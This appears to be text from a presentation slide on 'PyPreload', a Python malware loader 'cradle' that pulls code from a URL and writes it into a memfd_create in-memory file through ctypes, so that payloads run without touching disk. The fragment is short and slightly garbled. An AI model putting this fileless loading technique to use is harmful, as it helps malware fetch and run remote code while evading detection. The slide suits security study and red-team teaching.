 PyPreload: Operationalizing Dynamic Preload Cradles
Clean cradle script starts the chain of malware loading.
Can fetch modules and binaries with interpreted code into memory
Living of the land: can do memfd_create(), over ctypes FFI interface.
os.write(getMemFd, urllib2.urlopen(url))
def getMemFd(seed):
if ctypes.sizeof(ctypes.c_voidp) == 4:
NR_memfd_create = 356
else:
NR_memfd_create = 319
modMemFd = ctypes.CDLL(None).syscall(NR_memfd_create,seed,1)
modMemPath = "/proc/" + str(os.getpid()) + "/fd/" + str(modMemFd)